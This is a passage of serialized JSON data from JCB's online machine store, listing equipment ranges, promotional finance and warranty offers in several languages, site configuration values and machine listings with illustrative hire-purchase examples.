rabais.\u003C/p>"}],"localisedOverlayImageUrl":[{"isoCode":"en-CA","languageId":7,"text":""},{"isoCode":"fr-CA","languageId":8,"text":""}],"localisedThumbnailUrl":[{"isoCode":"en-CA","languageId":7,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_B17_A1718_e6f819031c.jpg"},{"isoCode":"fr-CA","languageId":8,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_B17_A1718_6c37c91c0f.jpg"}],"localisedMachinePillSupportingText":[{"isoCode":"en-CA","languageId":7,"text":""},{"isoCode":"fr-CA","languageId":8,"text":""}],"disableFinanceCalculator":false},{"id":"75edb27d-26b0-4c18-a905-06e38dd1a73f","status":"Published","countryId":1,"internalName":"3 Years Free","localisedDisplayName":[{"isoCode":"en-GB","languageId":1,"text":"FREE 3 YEAR WARRANTY, SERVICE AND BUCKETS"}],"localisedSubtitleText":[{"isoCode":"en-GB","languageId":1,"text":"OFFER ENDS 31/03/2026"}],"localisedMachinePillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedMachineListPillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedMachineRangePillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"localisedHeroImageUrl":[{"isoCode":"en-GB","languageId":1,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/16_C_CAB_APP_3_ae1dd8caea.jpg"}],"localisedDetailRichText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>COMPLETE PEACE OF MIND WITH YOUR NEW JCB MINI EXCAVATOR\u003C/p>\u003Cp>Get a FREE 3-year 2,000-hour extended warranty, a FREE 3-year 1,999-hour service package and 3 FREE bucket attachments with all models of new JCB mini excavators.\u003C/p>\u003Cp>What’s included:\u003C/p>\u003Cp>· Servicing for 3 years, 1,999 hours\u003C/p>\u003Cp>· Travel / mileage of up to 50 miles from the closest JCB dealer location\u003C/p>\u003Cp>· Labour at standard hourly rate\u003C/p>\u003Cp>· Genuine JCB parts and service fluids\u003C/p>\u003Cp>· Extended warranty for 3 years 2,000 hours\u003C/p>\u003Cp>· Three JCB buckets\u003C/p>\u003Cp>· Peace of mind knowing your investment will be protected by expertly trained JCB staff and genuine parts\u003C/p>\u003Cp>&nbsp;\u003C/p>\u003Cp>Offer Terms and Conditions:\u003C/p>\u003Cp>· UK business users only. Terms and conditions apply.\u003C/p>\u003Cp>· Offer available through participating JCB UK &amp; ROI dealers on new machines only.\u003C/p>\u003Cp>· Packages must be purchased within 30 days of machine retail.\u003C/p>\u003Cp>· Valid on new orders received by 31/03/2026.\u003C/p>\u003Cp>· JCB reserves the right to withdraw the promotion at any time without notice.\u003C/p>"}],"localisedOverlayImageUrl":[{"isoCode":"en-GB","languageId":1,"text":""}],"localisedThumbnailUrl":[{"isoCode":"en-GB","languageId":1,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_16_C_CAB_APP_3_ae1dd8caea.jpg"}],"localisedMachinePillSupportingText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>OFFER ENDS 31/03/2026\u003C/p>"}],"disableFinanceCalculator":false},{"id":"88d70061-4052-4306-a260-7d0cff6c695f","status":"Published","countryId":3,"internalName":"2026 Q1 MEX USA: 0% Down/0% Interest","localisedDisplayName":[{"isoCode":"en-US","languageId":3,"text":"JCB Mini Excavator Special Offer"},{"isoCode":"es-US","languageId":9,"text":"Oferta especial de miniexcavadoras JCB"}],"localisedSubtitleText":[{"isoCode":"en-US","languageId":3,"text":"$0 Down. 0% Interest for 4 Years."},{"isoCode":"es-US","languageId":9,"text":"$0 de enganche. 0% de interés durante 4 años."}],"localisedMachinePillText":[{"isoCode":"en-US","languageId":3,"text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","languageId":9,"text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedMachineListPillText":[{"isoCode":"en-US","languageId":3,"text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","languageId":9,"text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedMachineRangePillText":[{"isoCode":"en-US","languageId":3,"text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","languageId":9,"text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedHeroImageUrl":[{"isoCode":"en-US","languageId":3,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/7007344091_50104_b7fdbfd240.jpg"},{"isoCode":"es-US","languageId":9,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/35_Z_1_mini_excavator_2_f0dd87bb53.jpg"}],"localisedDetailRichText":[{"isoCode":"en-US","languageId":3,"text":"\u003Cp>Finance your next JCB Mini Excavator today! $0 Down and 0% Interest for 4 Years!\u003C/p>\u003Cp>18Z offer: 0% for 48 months\u003Cbr>19C offer: 0% for 48 months\u003Cbr>35Z offer: 0% for 60 months\u003Cbr>50Z offer: 0% for 48 months\u003Cbr>55Z offer: 0% for 48 months\u003Cbr>85Z offer: 0% for 60 months\u003Cbr>86C offer: 0% for 60 months\u003Cbr>90Z offer: 0% for 48 months\u003Cbr>100C offer: 0% for 48 months\u003Cbr>\u003Cbr>Offer expires March 31st, 2026 (unless otherwise stated) for qualifying business customers in the United States and Canada on new JCB products only. Finance offers are subject to credit approval through JCB Finance, and minimum finance amounts and administrative fees may apply. Offer prices are determined based on list price, which may vary based on machine specification and / or dealer location. Offers may not be combined and are subject to change or cancellation without notice. Additional terms and conditions may apply. See dealer for full details.\u003Cbr>\u003Cbr>19C-1E Cab and Canopy offer is subject to additional terms and conditions, please see dealer for details. Not available in conjunction with any other offers or rebates.\u003Cbr>\u003Cbr>&nbsp;\u003C/p>"},{"isoCode":"es-US","languageId":9,"text":"\u003Cp>Financie hoy mismo su próxima miniexcavadora JCB. ¡0$ de entrada y 0% de interés durante 4 años!\u003C/p>\u003Cp>Oferta 18Z: 0% por 48 meses\u003Cbr>Oferta 19C: 0% por 48 meses\u003Cbr>Oferta 35Z: 0% por 60 meses\u003Cbr>Oferta 50Z: 0% por 48 meses\u003Cbr>Oferta 55Z: 0% por 48 meses\u003Cbr>Oferta 85Z: 0% por 60 meses\u003Cbr>Oferta 86C: 0% por 60 meses\u003Cbr>Oferta 90Z: 0% por 48 meses\u003Cbr>Oferta 100C: 0% por 48 meses\u003Cbr>\u003Cbr>La oferta vence el 31 de marzo de 2026 (a menos que se indique lo contrario) para clientes comerciales que cumplan los requisitos en Estados Unidos y Canadá, solo para productos JCB nuevos. Las ofertas de financiamiento están sujetas a la aprobación de crédito a través de JCB Finance, y pueden aplicarse montos mínimos de financiamiento y cargos administrativos. Los precios de las ofertas se basan en el precio de lista, que puede variar según las especificaciones de la máquina o la ubicación del concesionario. Las ofertas no son combinables y están sujetas a cambios o cancelaciones sin previo aviso. Pueden aplicarse términos y condiciones adicionales. Consulte con el concesionario para obtener más información.\u003Cbr>\u003Cbr>La oferta de cabina y toldo 19C-1E está sujeta a términos y condiciones adicionales, consulte al concesionario para obtener más información. No se puede combinar con otras ofertas o descuentos.\u003C/p>"}],"localisedOverlayImageUrl":[{"isoCode":"en-US","languageId":3,"text":""},{"isoCode":"es-US","languageId":9,"text":""}],"localisedThumbnailUrl":[{"isoCode":"en-US","languageId":3,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/7007344091_50104_b7fdbfd240.jpg"},{"isoCode":"es-US","languageId":9,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_35_Z_1_mini_excavator_2_f0dd87bb53.jpg"}],"localisedMachinePillSupportingText":[{"isoCode":"en-US","languageId":3,"text":""},{"isoCode":"es-US","languageId":9,"text":""}],"disableFinanceCalculator":false}]}},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/machines/100c","rt":"json"},"2650938187":{"b":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/configuration","rt":"json"},"3158747681":{"b":{"data":[{"id":1,"rangeNames":[{"isoCode":"es-US","text":"Plataforma de acceso"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-GB","text":"Access Platforms"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"es-US","text":"Retroexcavadora"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"es-US","text":"Equipo Compacto"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-GB","text":"Compaction Equipment"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-GB","text":"Compact Wheel Loaders"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"es-US","text":"Equipo Ligero"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"es-US","text":"Excavadora de Cadenas"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-GB","text":"Tracked Excavators"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/ranges","rt":"json"},"3297846295":{"b":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct380-130","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£12,256.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,243.10"},{"name":"HirePurchaseBalanceToFinance","value":"£11,187.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£268.51"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s1932e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049"},{"altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly raised"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050"},{"altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[6,1,2,3,4],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct430-140","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£15,798.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,597.30"},{"name":"HirePurchaseBalanceToFinance","value":"£14,375.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£345.02"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2632e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090"},{"altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 